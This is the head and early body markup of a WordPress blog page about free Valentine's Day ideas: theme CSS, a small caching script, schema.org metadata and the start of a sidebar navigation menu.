		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Of the Best Ideas for Free Valentines Day Ideas",
    "description": "20 Of the Best Ideas for Free Valentines Day Ideas .Yes, the charming day is close.&hellip;",
    "datePublished": "2022-11-30",
    "datemodified": "2022-11-30",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/free-valentines-day-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Free Valentines Day Ideas Awesome 50 Free Printable Valentines-434672.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/seasonal\/",
                "name": "Seasonal"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/seasonal\/best-valentines-day-ideas\/",
                "name": "Best Valentines Day Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/free-valentines-day-ideas\/",
                "name": "20 Of the Best Ideas for Free Valentines Day Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-393149 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
